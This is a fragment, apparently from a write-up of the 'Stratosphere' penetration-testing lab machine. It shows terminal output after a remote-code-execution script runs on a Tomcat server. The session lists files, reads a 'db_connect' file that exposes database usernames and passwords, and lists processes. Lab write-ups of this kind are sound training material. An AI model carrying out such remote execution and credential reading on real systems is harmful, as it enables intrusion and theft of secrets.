 192.168.1.12 10.10.14.15 10.10.10.64 - Stratosphere
❯ ./rce.sh
$~ ls -la
total 24
drwxr-xr-x  5 root    root    4096 Dec 21 16:12 .
drwxr-xr-x 46 root    root    4096 Dec  3 12:16 ..
lrwxrwxrwx  1 root    root      12 Sep  3  2017 conf -> /etc/tomcat8
-rw-r--r--  1 root    root      68 Oct  2  2017 db_connect
drwxr-xr-x  2 tomcat8 tomcat8 4096 Sep  3  2017 lib
lrwxrwxrwx  1 root    root      17 Sep  3  2017 logs -> ../../log/tomcat8
drwxr-xr-x  2 root    root    4096 Dec 21 16:12 policy
drwxrwxr-x  4 tomcat8 tomcat8 4096 Feb 10  2018 webapps
lrwxrwxrwx  1 root    root      19 Sep  3  2017 work -> ../../cache/tomcat8
$~ cat db_connect
[ssn]
user=ssn_admin
pass=
[users]
user=admin
pass=admin
$~ ps -faux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         2  0.0  0.0      0     0 ?        S    16:12   0:00 [kthreadd]
root         3  0.0  0.0      0     0 ?        I<   16:12   0:00  \_ [rcu_gp]
VPN - root's tasks Reconnaissance - Enumeration